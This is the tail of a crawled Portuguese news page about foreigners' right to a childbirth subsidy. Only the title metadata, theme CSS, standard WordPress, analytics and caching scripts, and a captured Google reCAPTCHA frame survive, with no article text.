<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Todos os estrangeiros tamb\u00e9m tem direito ao subsidio do parto. Veja como","published":"2019-03-20 07:00:01","updated":"2020-02-10 21:01:57"}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #5a5a5a; --j-accent-color : #b7385a; --j-alt-color : #8e2c46; --j-heading-color : #121212; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #5a5a5a; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #b7385a; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #b7385a; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #b7385a; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #b7385a; } .jeg_post_share .jeg-icon svg { fill : #b7385a; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #8e2c46; } .jeg_share_button.share-float.share-monocrhome a { background-color : #8e2c46; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #121212; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #121212; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 60px; } .jeg_midbar, .jeg_midbar.dark { background-color : #f7f7f7; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #5a5a5a; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #5a5a5a; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #5a5a5a; } .jeg_nav_search { width : 50%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #777777; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Lato,Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: Montserrat,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Georgia,Times,"Times New Roman",serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #a52222; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #a52222; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bea6a8edce5b4551b8dbf3d2f7a62630","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 

Served from: vejaonline.jp @ 2026-01-31 06:05:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="x_KPxVHukFikdf-rlb6S2A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769807176644');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>